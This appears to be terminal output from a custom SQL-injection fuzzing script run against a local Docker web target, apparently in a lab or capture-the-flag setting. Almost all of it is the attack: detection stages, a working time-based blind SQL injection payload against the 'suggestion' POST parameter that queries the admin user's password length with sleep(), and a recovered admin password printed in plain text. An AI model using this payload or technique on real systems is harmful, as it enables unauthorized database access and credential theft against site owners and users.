 root@6d9dbca1a172:~/docker_share/fuzz
→ python3 fuzz.py "http://172.17.0.3/suggestion" "suggestion=1"
[INFO] testing connection to the target URL
[INFO] testing if the target URL content is stable
[INFO] parameter inject detection
[INFO] ordinary SQL injecting
[INFO] time-based blind SQL injecting
[INFO] get the password length
Parameter: suggestion <POST>
Type: time-based blind injecting
存在盲注，获取密码
Payload: 1 ' union select
case when length(password) > 11
then 0
else sleep(1)
end
from user where username = 'admin' --
password=uWzjut5lkfm